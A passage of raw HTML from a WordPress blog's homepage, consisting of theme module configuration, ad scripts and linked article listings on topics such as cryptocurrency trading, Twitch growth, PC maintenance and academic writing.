					<script>var jnews_module_31758_3_6972ae236e9b9 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"13980,12627,6652,15006,37256,36813,15242,15040,7435,37148,6104,29307,11766","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":3,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span>
</div><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_4_6972ae23731c2   " data-unique="jnews_module_31758_4_6972ae23731c2">
					
					<div class="jeg_posts jeg_block_container">
                
                <div class='jeg_empty_module'>No Content Available</div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_4_6972ae23731c2 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_2","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"13980,12627,6652,15006,37256,36813,15242,15040,7435,37148,6104,29307,11766,39451,39444,39437","include_category":"","exclude_category":"2125","include_author":"15255","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 728px; height: 90px;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_sticky_sidebar jeg_sidebar"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Square Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="8957103242" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_5_6972ae2374c8c   " data-unique="jnews_module_31758_5_6972ae2374c8c">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>DONT MISS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/what-assignments-ordered-from-lab-report-writing-services-look-like/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="What Assignments Ordered From Lab Report Writing Services Look Like" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/11/lab-report-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/11/lab-report-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2021/11/lab-report-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="What Assignments Ordered From Lab Report Writing Services Look Like 18"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/service/" class="category-service">Service</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/what-assignments-ordered-from-lab-report-writing-services-look-like/">What Assignments Ordered From Lab Report Writing Services Look Like</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/what-assignments-ordered-from-lab-report-writing-services-look-like/" ><i class="fa fa-clock-o"></i> November 8, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/cryptocurrency-trading-does-it-have-the-future/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="333" height="151" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Cryptocurrency Trading - Does It Have The Future?" sizes="(max-width: 333px) 100vw, 333px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/06/download-16.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/06/download-16.jpg 333w, https://www.crazyspeedtech.com/wp-content/uploads/2020/06/download-16-300x136.jpg 300w" data-sizes="auto" data-expand="700" title="Cryptocurrency Trading - Does It Have The Future? 19"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/trading/" class="category-trading">Trading</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/cryptocurrency-trading-does-it-have-the-future/">Cryptocurrency Trading &#8211; Does It Have The Future?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/cryptocurrency-trading-does-it-have-the-future/" ><i class="fa fa-clock-o"></i> January 6, 2021</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_5_6972ae2374c8c = {"header_icon":"","first_title":"DONT MISS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"13980,12627,6652,15006,37256,36813,15242,15040,7435,37148,6104,29307,11766,39451,39444,39437","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_9"};</script>
				</div></div></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_heroblock jeg_heroblock_13 jeg_col_3o3 jeg_hero_style_5 jnews_module_31758_6_6972ae238b6ac  " data-margin="0" >
                <div class="jeg_hero_wrapper"><div class="jeg_heroblock_wrapper" style='margin: 0px 0px -0px -0px;'>
	                <article class="jeg_post jeg_hero_item_1 format-standard" style="padding: 0 0 0px 0px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><div class="thumbnail-container thumbnail-background" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" >
                        <div class="lazyloaded" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" style="background-image: url(https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" >Retrofitting Old HVAC Systems for the Smart Home Era</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article>
	            </div></div>
            </div>
            </div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_7_6972ae238dccc   " data-unique="jnews_module_31758_7_6972ae238dccc">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Social</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Grow Your Twitch Channel with StreamerPlus" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-750x375.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700" title="Grow Your Twitch Channel with StreamerPlus 20"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/social/" class="category-social">Social</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/">Grow Your Twitch Channel with StreamerPlus</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><i class="fa fa-clock-o"></i> February 6, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Twitch is a popular streaming service site that gives you plenty of opportunities to grow your audience, build your image,...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Increase Instagram Followers Instantly" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Instagram As A Part Of Digital Communication Medium 21"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/">Instagram As A Part Of Digital Communication Medium</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/" ><i class="fa fa-clock-o"></i> September 16, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Online Counseling Ethical" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Traditional Versus Online Counseling Ethical Issues And Challenges 22"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/">Traditional Versus Online Counseling Ethical Issues And Challenges</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/" ><i class="fa fa-clock-o"></i> September 13, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_7_6972ae238dccc = {"header_icon":"","first_title":"Social","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"","include_category":"490","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_8_6972ae23a3838   " data-unique="jnews_module_31758_8_6972ae23a3838">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Education</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Keeping Your Windows PC Running Smoothly" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="Keeping Your Windows PC Running Smoothly 23"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/education/" class="category-education">Education</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/">Keeping Your Windows PC Running Smoothly</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><i class="fa fa-clock-o"></i> July 10, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>In the fast-paced world of technology, it can be easy for your Windows PC to become slow and bogged down...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-750x536.png 750w" data-sizes="auto" data-expand="700" title="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included) 24"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/">Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/" ><i class="fa fa-clock-o"></i> April 30, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Achieving Academic Success: The Ultimate Guide" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-350x250.png 350w" data-sizes="auto" data-expand="700" title="Achieving Academic Success: The Ultimate Guide 25"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/">Achieving Academic Success: The Ultimate Guide</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/" ><i class="fa fa-clock-o"></i> December 7, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_8_6972ae23a3838 = {"header_icon":"","first_title":"Education","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897","include_category":"459","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_9_6972ae23bae14   " data-unique="jnews_module_31758_9_6972ae23bae14">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Games</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks 26"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/games/" class="category-games">Games</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/">5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><i class="fa fa-clock-o"></i> March 15, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Schoolyards and parks give children an opportunity to engage in free play and social interaction. Well-designed playgrounds become natural gathering...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
